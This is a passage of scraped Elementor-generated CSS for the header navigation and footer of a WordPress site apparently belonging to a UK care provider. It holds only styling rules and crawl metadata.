--e-global-color-5cb8b4b );}.elementor-195 .elementor-element.elementor-element-3105b0a5 div.elementor-menu-toggle svg{fill:var( --e-global-color-5cb8b4b );}.elementor-195 .elementor-element.elementor-element-3105b0a5 div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-195 .elementor-element.elementor-element-3105b0a5 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-6aae0097.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-6aae0097.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-6aae0097.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;fill:var( --e-global-color-6eed673 );color:var( --e-global-color-6eed673 );background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-6eed673 );border-radius:26px 26px 26px 26px;padding:14px 32px 14px 32px;}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button:hover, .elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-5cb8b4b );border-color:var( --e-global-color-5cb8b4b );}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button:hover svg, .elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-195 .elementor-element.elementor-element-1980c059{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-eac2396{margin-top:0px;margin-bottom:0px;padding:0px 5px 0px 5px;}.elementor-195 .elementor-element.elementor-element-7b89b45f{padding:20px 20px 40px 0px;}.elementor-195 .elementor-element.elementor-element-319491a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu .elementor-item{line-height:25px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-underline .elementor-item:after,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-overline .elementor-item:before,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-double-line .elementor-item:before,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:23px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown .elementor-item, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-195 .elementor-element.elementor-element-3105b0a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-container{min-height:50px;}.elementor-195 .elementor-element.elementor-element-319491a{width:65%;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-319491a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-319491a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-319491a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-195 .elementor-element.elementor-element-319491a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-195 .elementor-element.elementor-element-319491a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-78b3fea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-42de0a0b{width:35%;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5{--nav-menu-icon-size:20px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-195 .elementor-element.elementor-element-319491a{width:19.378%;}.elementor-195 .elementor-element.elementor-element-42de0a0b{width:60.149%;}.elementor-195 .elementor-element.elementor-element-6aae0097{width:19.748%;}}@media(max-width:1024px) and (min-width:768px){.elementor-195 .elementor-element.elementor-element-319491a{width:30%;}.elementor-195 .elementor-element.elementor-element-42de0a0b{width:70%;}}

--- FILE ---
content_type: text/css
request_url: http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-627.css?ver=1675516059
body_size: 1275
content:
.elementor-627 .elementor-element.elementor-element-dbc1b20:not(.elementor-motion-effects-element-type-background), .elementor-627 .elementor-element.elementor-element-dbc1b20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A327A;background-image:url("https://hidmatcare.co.uk/wp-content/uploads/2021/04/footer_bg-1.png");background-position:top center;background-repeat:no-repeat;}.elementor-627 .elementor-element.elementor-element-dbc1b20 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-627 .elementor-element.elementor-element-dbc1b20, .elementor-627 .elementor-element.elementor-element-dbc1b20 > .elementor-background-overlay{border-radius:0% 0% 0% 0%;}.elementor-627 .elementor-element.elementor-element-dbc1b20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-627 .elementor-element.elementor-element-70a14af{text-align:left;}.elementor-627 .elementor-element.elementor-element-70a14af img{max-width:75%;}.elementor-627 .elementor-element.elementor-element-70a14af > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-627 .elementor-element.elementor-element-170a15f{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-627 .elementor-element.elementor-element-170a15f > .elementor-widget-container{margin:0px 050px 0px 0px;}.elementor-627 .elementor-element.elementor-element-2b29a2d{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-widget-container{text-align:left;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.5em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#6EC1E4;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon i{color:#FFFFFF;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon:hover{background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon:hover i{color:#1CCBA8;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon:hover svg{fill:#1CCBA8;}.elementor-627 .elementor-element.elementor-element-2b29a2d > .elementor-widget-container{margin:-2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-58f0a86 .elementor-heading-title{color:#FFFFFF;font-family:"DM Serif Display", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-627 .elementor-element.elementor-element-58f0a86 > .elementor-widget-container{margin:11px 0px 3px 0px;}.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:40px;}.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-4d9db9c .elementor-heading-title{color:#FFFFFF;font-family:"DM Serif Display", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-627 .elementor-element.elementor-element-4d9db9c > .elementor-widget-container{margin:11px 0px 10px 0px;}.elementor-627 .elementor-element.elementor-element-978245f{--icon-box-icon-margin:15px;}.elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-wrapper{text-align:left;}.elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-title{color:#6EC1E4;}.elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-title, .elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-description{color:#E3E3E3;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-627 .elementor-element.elementor-element-0b79061{--icon-box-icon-margin:15px;}.elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-wrapper{text-align:left;}.elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-title{color:#6EC1E4;}.elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-title, .elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-description{color:#E3E3E3;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-627 .elementor-element.elementor-element-06e5578{--icon-box-icon-margin:15px;}.elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-wrapper{text-align:left;}.elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-title{color:#6EC1E4;}.elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-title, .elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-description{color:#E3E3E3;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-627 .elementor-element.elementor-element-7a047a8 .elementor-heading-title{color:#FFFFFF;font-family:"DM Serif Display", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-627 .elementor-element.elementor-element-7a047a8 > .elementor-widget-container{margin:11px 0px 10px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-627 .elementor-element.elementor-element-0315313{width:33.33%;}.elementor-627 .elementor-element.elementor-element-fa01653{width:33.33%;}}@media(max-width:1024px){.elementor-627 .elementor-element.elementor-element-dbc1b20{margin-top:0px;margin-bottom:0px;padding:75px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-170a15f > .elementor-widget-container{margin:010px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-2b29a2d{--icon-size:14px;}.elementor-627 .elementor-element.elementor-element-2b29a2d > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-58f0a86 .elementor-heading-title{font-size:22px;}.elementor-627 .elementor-element.elementor-element-4d9db9c .elementor-heading-title{font-size:22px;}.elementor-627 .elementor-element.elementor-element-4d9db9c > .elementor-widget-container{margin:4px 0px 23px 0px;}.elementor-627 .elementor-element.elementor-element-7a047a8 .elementor-heading-title{font-size:22px;}.elementor-627 .elementor-element.elementor-element-7a047a8 > .elementor-widget-container{margin:4px 0px 27px 0px;}}@media(max-width:767px){.elementor-627 .elementor-element.elementor-element-dbc1b20{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-70a14af{text-align:center;}.elementor-627 .elementor-element.elementor-element-170a15f{text-align:center;}.elementor-627 .elementor-element.elementor-element-170a15f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-widget-container{text-align:center;}.elementor-627 .elementor-element.elementor-element-2b29a2d > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-4d9db9c{text-align:center;}.elementor-627 .elementor-element.elementor-element-4d9db9c > .elementor-widget-container{margin:4px 0px 0px 0px;}}/* Start custom CSS for text-editor, class: .elementor-element-170a15f */.elementor-627 .elementor-element.elementor-element-170a15f a{
    color: #6EC1E4;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-a2fda89 */.elementor-627 .elementor-element.elementor-element-a2fda89 a{
    color: #e3e3e3;
}/* End custom CSS */